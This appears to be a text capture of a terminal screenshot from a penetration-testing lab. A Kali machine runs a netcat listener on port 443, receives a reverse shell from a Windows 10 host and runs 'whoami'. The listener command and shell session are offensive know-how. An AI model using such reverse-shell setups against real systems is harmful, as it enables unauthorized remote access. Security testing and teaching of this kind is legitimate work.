 kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.0.103] from (UNKNOWN) [192.168.0.104] 64955
Microsoft Windows [Version 10.0.19045.4170]
(c) Microsoft Corporation. All rights reserved.
C:\Users\user\Desktop\Scanner>whoami
whoami
desktop-q82i07n\user
C:\Users\user\Desktop\Scanner>